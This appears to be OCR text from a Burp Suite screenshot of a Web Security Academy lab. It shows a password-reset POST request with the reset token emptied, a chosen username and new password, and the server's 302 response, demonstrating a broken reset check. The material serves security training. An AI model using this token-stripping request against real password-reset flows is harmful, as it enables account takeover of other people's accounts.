 Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password?temp-forgot-password-token HTTP/2
2 Host: 0ad600c804b2682381acac3300070011.web-security-academy.net
3 Cookie: session=aZ2dp41DT0Q7YrSIAc4QR1tWiDogQdCy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://0ad600c804b2682381acac3300070011.web-security-academy.net
11 Referer:
https://0ad600c804b2682381acac3300070011.web-security-academy.net/forgot-password?temp-forgo
t-password-token=u0rvp7w75mrk1h6ca5z025mg60lq1ixh
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 temp-forgot-password-token=&username=wiener&new-password-1=123&new-password-2=123
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights